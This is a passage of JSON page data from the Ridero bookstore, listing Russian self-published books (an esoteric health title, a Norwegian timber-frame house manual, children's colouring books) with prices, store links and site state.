жизнь.","isbn":"978-5-4474-5891-1","slug":"atlas_tochek_vtele","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2018-01-04T23:37:04.361Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T00:29:17.466Z","totalReviewCount":4,"avgReviewRating":0,"textMetaData":{"skuId":"56d54e48034f870600307ebf","startTextFragment":"Вселенная — что это? Как она выглядит? Эти вопросы меня волновали в 2004 году. Задав их, просто прилегла отдохнуть, и вот то, что мне было показано. Уже тогда излечилась от астмы, с помощью инструмента «Гравитон» Сергеева. Так вот, видела ее как бы со стороны, живое существо — фиолетового цвета, скорее сиреневого. Формы ее имеют сходство с медузой. Устройство мне не показали, а вот как она движется в пространстве, было показано. За счет чего она живет? Не знаю. Сложно описать движение всей Вселенной — живого существа, именно живого, нет не искусственного. Движется одномоментно вовнутрь, вширь, вверх, вниз, вперед и обратно, в круг и за круг, как бы плывет, но на одном месте и вперед и возврат, сама в себя как в кольцо входит, и в том же самом мгновении за пределы себя стремится. Похоже на дыхание, но вдох и выдох одновременно. Сложно описать, когда все процессы одновременно происходят. Вокруг темнота, но от самой Вселенной свет, который не вступает во взаимодействие с темнотой, она как — бы уплотняется далеко за пределами живого существа. Там нет процессов борьбы, или какого — то сопротивления с той темной составляющей. Темнота плотная, если ее касаться рукой, то она имеет как бы определенную упругость. Она не есть жидкой, но и не дает сближению с другими Вселенными. Вселенная — свободная личность, которую нет необходимости контролировать или указывать путь. Тьма как — бы пропускает и охраняет Вселенную, свободно плывущую в пространстве. Точно знаю, не достаточно ума, чтобы описать. Но то, что это живой разум в теле сиреневого света, плывущее вперед и возвращается обратно в одном процессе, но красота и грация движения ее — это великолепие. Завораживает.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5a8339d90a6692000633976a","count":53,"element":"Main"},{"_id":"5a8339d90a66920006339769","count":11,"element":"H3"},{"_id":"5a8339d90a66920006339768","count":103,"element":"figure"},{"_id":"5a8339d90a66920006339767","count":316,"element":"Lyrics"}],"primaryCategoryFb2":"sci_medicine","secondaryCategoryFb2":""},"skuIdsDouble":["56d54e48034f870600307ebf"],"genreVector":[{"key":"sci_medicine","value":0.2621241263739975,"displayName":"sci_medicine"},{"key":"religion_self","value":0.23594527128822798,"displayName":"religion_self"},{"key":"religion_esoterics","value":0.11418175961440384,"displayName":"religion_esoterics"},{"key":"home_health","value":0.10868586860324313,"displayName":"home_health"},{"key":"sci_psychology","value":0.06336992602204869,"displayName":"sci_psychology"}],"annotations":[{"skuId":"56d54e48034f870600307ebf","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2020-02-17T19:20:08.974Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T16:42:29.900Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-09T04:51:00.127Z"}],"tags":[],"extendedTags":[],"pageCount":122,"basis":"events"},{"skuId":"58544b24bd3e1d0800c13426","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58544b24bd3e1d0800c13426","name":"digital","currency":"RUB","price":490,"description":"","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw","currency":"RUB","price":968,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw-eu","currency":"RUB","price":1388,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-android","currency":"RUB","price":490,"description":"","iapProductId":"com.ridero.store.book476","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2016-12-16T20:28:45.979Z","updatedAt":"2022-04-22T12:11:21.385Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/konstrukciya_norvezhskikh_karkasnykh_domov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/konstrukciya_norvezhskikh_karkasnykh_domov","freeTextLength":25,"categories":[{"skuId":"58544b24bd3e1d0800c13426","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1158101,"skuId":"58544b24bd3e1d0800c13426","firstName":"Владислав","lastName":"Воротынцев","middleName":"","slug":"vorotyncev_vladislav_usnna","uri":"https://ridero.ru/author/vorotyncev_vladislav_usnna/"}],"authorName":"Владислав Воротынцев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/58544b24bd3e1d0800c13426/2020-05-18T13:52:37.069Z-qPp.jpg&format=original","authorBio":"technical.constructor@yahoo.com\nbit.ly/Vlad1988","authorExternalUri":"http://twinstroy.ru/","title":"Конструкция норвежских каркасных домов","subtitle":"Части 9–10: Стены и каркас крыши","bookUri":"https://ridero.ru/books/konstrukciya_norvezhskikh_karkasnykh_domov/","quote":"","description":"В книге описаны основные виды деревянных каркасных стен. Приведены инструкции по обеспечению жёсткости каркасов стен, по анкеровке. Детально описаны традиционные типы наружной обшивки, применяемой в Норвегии. Приведены правила монтажа теплоизоляции стен, влаго-, ветрозащиты и пароизоляция стен. Описаны некоторые особенности прокладки электрокоммуникаций в деревянных каркасных стенах, а также общие рекомендации по сборке стен. А также добавлена глава о каркасах крыш.\nbit.ly/Vlad1988","isbn":"978-5-4483-5576-9","slug":"konstrukciya_norvezhskikh_karkasnykh_domov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-21T02:25:52.097Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"skuId":"58544b24bd3e1d0800c13426","startTextFragment":"Наружные и внутренние стены разделяются на различные типы в зависимости от их конструкционных особенностей и задач. По типу они разделяются на легкие и тяжелые стены. По назначению — на несущие стены и заполняющий каркас.\nЛегкие стены выполняются из деревянного каркаса, деревянных двутавровых профилей или из тонких стальных профилей. Такие стены обшиваются плитными материалами или вагонкой (рис. 9.1).\nТяжёлые стены — могут быть выполнены на основе несущего деревянного каркаса с каменной или кирпичной облицовкой (рис. 9.2).\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5c7e9321e5805a000618f550","count":397,"element":"Main"},{"_id":"5c7e9321e5805a000618f54f","count":26,"element":"H2"},{"_id":"5c7e9321e5805a000618f54e","count":93,"element":"figure"},{"_id":"5c7e9321e5805a000618f54d","count":51,"element":"H3"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["58544b24bd3e1d0800c13426"],"genreVector":[{"key":"home_crafts","value":0.9383790845293581,"displayName":"home_crafts"},{"key":"sci_tech","value":0.06127931493885272,"displayName":"sci_tech"}],"annotations":[{"skuId":"58544b24bd3e1d0800c13426","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2022-01-05T19:59:18.615Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T20:21:12.699Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"patronage","id":"default","clientId":"old-auth","valueDate":"2022-05-06T12:11:15.732Z","createdAt":"2022-04-22T12:11:13.591Z"}],"tags":[],"extendedTags":[],"pageCount":242,"basis":"events"}],"authorsBooks":{"total":2,"max_score":158.32573,"hits":[{"_index":"bookpublished202601190100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":158.32573,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":399,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601190100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":156.96289,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":371,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6312797,"skuId":"58ca2818231dd10600846ce1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149471196/","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.337Z"},{"id":6312796,"skuId":"58ca2818231dd10600846ce1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312794,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065684/detail.aspx","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312795,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91765","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312793,"skuId":"58ca2818231dd10600846ce1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06XNQTQ1Y","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":90.1611},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0